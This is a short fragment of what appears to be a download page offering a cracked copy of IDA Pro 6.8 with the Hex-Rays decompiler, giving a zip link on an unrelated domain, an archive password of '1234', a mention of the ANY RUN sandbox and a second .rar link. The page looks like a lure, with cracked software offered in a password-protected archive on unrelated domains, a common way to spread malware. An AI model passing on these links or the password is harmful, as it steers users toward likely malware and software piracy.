 CRACK IDA Pro V6 8 150423 And
Media sharing
airfiltersing.com/CRACK+IDA+Pro+V6+8+150423+And+HEX-Rays+Decompiler+ARM+X86+X64-iDAPROl.zip
CRACK+IDA+Pro+V6+8+150423+And+HEX-
Rays+Decompiler+ARM+X86+X64-iDAPROl.zip
Your download link is ready...
Download
PASSWORD: 1234
ANY RUN
https://afashionstudio.com/b/release.rar
6:27 AM
12/14/2023